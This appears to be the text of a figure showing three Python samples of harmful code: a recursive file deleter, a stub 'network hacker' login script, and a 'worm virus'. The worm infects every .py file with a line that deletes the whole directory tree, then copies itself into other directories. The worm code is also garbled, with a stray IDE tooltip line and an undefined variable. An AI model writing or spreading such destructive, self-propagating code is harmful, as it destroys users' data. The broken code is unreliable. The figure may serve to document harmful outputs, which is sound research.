 (a) Delete all files
import os
def delete_file(file_path):
'''
Deletes the file at the given file path.
'''
try:
os.remove(file_path)
except Exception as e:
print(f"Error deleting file: {file_path}")
print(f"Error message: {str(e)}")
def delete_directory(directory):
'''
Deletes the directory at the given path.
'''
try:
os.rmdir(directory)
except Exception as e:
print(f"Error deleting directory: {directory}")
print(f"Error message: {str(e)}")
def delete_all_files(directory):
'''
Deletes all files in the given directory and its subdirectories,
'''
for root, dirs, files in os.walk(directory):
for file in files:
file_path = os.path.join(root, file)
try:
os.remove(file_path)
except Exception as e:
print(f"Error deleting file: {file_path}")
print(f"Error message: {str(e)}")
(b) Network hacker
'''
This file contains the network hacking logic.
'''
import requests
def hack_network(username, password):
# TODO: Implement the network hacking logic here
url = "http://private-network.com/login"
data = {
"username": username,
"password": password
}
response = requests.post(url, data=data)
if response.status_code == 200:
print("Network hacked successfully!")
else:
print("Failed to hack the network.")
(c) Worm Virus
def worm():
# Get the current directory
current_dir = os.getcwd()
# Iterate through all files in the current directory
for root, dirs, files in os.walk(current_dir):
for file in files:
# Check if the file is a Python file
if file.endswith(".py"):
# Open the file in read mode
with open(os.path.join(root, file), "r") as f:
# Read the contents of the file
contents = f.read()
# Infect the file by adding malicious code
(variable) backup_file: str
+ f"\n# Malicious code added by
\nshutil.rmtree('{current_dir}')"
# Create a backup of the original file
backup_file = file + ".bak"
shutil.copyfile(os.path.join(root, file), os.path.join(root, backup_file))
# Open the file in write mode and write the infected contents
with open(os.path.join(root, file), "w") as f:
f.write(infected_contents)
# Display a success message
print("Worm virus executed successfully!")
# Spread the virus to other directories
for i in range(10):
random_dir = random.choice(dirs)
shutil.copyfile(os.path.join(current_dir, "worm.py"), os.path.join(random_dir, "worm.py"))